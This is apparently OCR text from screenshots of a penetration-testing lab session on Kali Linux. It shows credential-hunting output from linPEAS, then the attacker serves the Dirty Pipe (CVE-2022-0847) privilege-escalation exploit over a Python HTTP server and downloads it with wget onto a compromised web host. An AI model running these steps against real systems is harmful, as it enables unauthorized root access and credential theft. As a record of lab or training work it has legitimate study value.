 1 2 3 4 2 23:23
root@kali: /home/kali/Desktop
File Actions Edit View Help
/usr/share/man/man8/systemd-ask-password-wall.path.8.gz
/usr/share/man/man8/systemd-ask-password-wall.service.8.gz
#)There are more creds/passwds files in the previous pa
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
Checking for TTY (sudo/su) passwords in audit
Searching passwords inside logs (limit 70)
[Sun Aug 25 15:21:00.722288 2024] [php7:error] [pid 906] [
[Sun Aug 25 15:21:03.399063 2024] [php7:error] [pid 1131]
[Sun Aug 25 15:21:08.212206 2024] [php7:error] [pid 885] [
[Sun Aug 25 15:21:14.292730 2024] [php7:error] [pid 1139]
[Sun Aug 25 15:21:17.838209 2024] [php7:error] [pid 906] [
[Sun Aug 25 15:21:22.454858 2024] [php7:error] [pid 887] [
[Sun Aug 25 15:22:15.667062 2024] [php7:error] [pid 1143]
[Sun Aug 25 15:22:15.670640 2024] [php7:error] [pid 1139]
API Keys Regex
Regexes to search for API keys aren't activated, use param
$ ls
graffiti.php
graffiti.txt
hack.php
hello.php
index.html
linpeas.sh
robots.txt
trinity.jpeg
$ wget http://192.168.101.39:8000/Dirty-Pipe.sh
--2024-08-25 16:11:26-- http://192.168.101.39:8000/Dirty-Pipe.sh
Connecting to 192.168.101.39:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: 'Dirty-Pipe.sh'
0K .... 100% 1.25G=0s
2024-08-25 16:11:26 (1.25 GB/s) - 'Dirty-Pipe.sh' saved [4855/4855]
$
kali@kali: ~/CVE-2022-0847
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/imfiver/CVE-2022-0847.git
Cloning into 'CVE-2022-0847'...
remote: Enumerating objects: 40, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (36/36), done.
remote: Total 40 (delta 9), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (40/40), 11.38 KiB | 117.00 KiB/s, done.
Resolving deltas: 100% (9/9), done.
┌──(kali㉿kali)-[~]
└─$ ls
CVE-2022-0847 Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cd CVE-2022-0847
┌──(kali㉿kali)-[~/CVE-2022-0847]
└─$ ls
Dirty-Pipe.sh README.md
┌──(kali㉿kali)-[~/CVE-2022-0847]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.101.40 - - [25/Aug/2024 23:23:11] "GET /Dirty-Pipe.sh HTTP/1.1" 200 -
0.0
K/s
0.1